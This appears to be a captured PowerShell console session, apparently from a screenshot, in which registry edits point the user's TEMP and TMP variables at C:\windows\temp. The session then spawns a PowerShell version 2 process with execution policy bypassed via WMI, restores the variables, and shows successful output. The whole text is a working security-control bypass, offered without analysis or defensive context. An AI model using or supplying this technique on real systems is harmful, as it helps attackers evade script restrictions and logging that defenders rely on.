 PS C:\Videos> $CurrTemp = $env:temp
>> $CurrTmp = $env:tmp
>> $TEMPBypassPath = "C:\windows\temp"
>> $TMPBypassPath = "C:\windows\temp"
>>
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value "$TEMPBypassPath"
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value "$TMPBypassPath"
>>
>> Invoke-WmiMethod -Class win32_process -Name create -ArgumentList "PowerShell.exe -Version 2 -ExecutionPolicy bypass"
>> sleep 5
>>
>> #Set it back
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value $CurrTmp
>> Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value $CurrTemp
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 6516
ReturnValue : 0
PSComputerName :
PS C:\Videos>